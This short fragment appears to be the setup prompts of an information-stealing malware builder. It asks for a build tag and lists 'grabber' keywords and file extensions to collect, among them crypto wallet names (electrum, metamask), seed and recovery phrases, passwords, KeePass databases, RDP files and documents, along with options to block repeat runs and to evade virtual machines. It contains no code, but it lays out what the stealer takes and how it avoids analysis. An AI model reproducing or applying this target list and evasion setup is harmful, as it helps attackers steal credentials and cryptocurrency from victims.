 Please enter build tag
Default
Grabber filenames and extensions
.scan electrum metamask wallet phrase recover secret security code seed nft backup coin key pass
.txt .doc .kdbx .rdp .pdf .loli .lolix .anom .cs .cpp .csproj
Prevent second start from one computer (AntiRepeat)?
Enable AntiVM?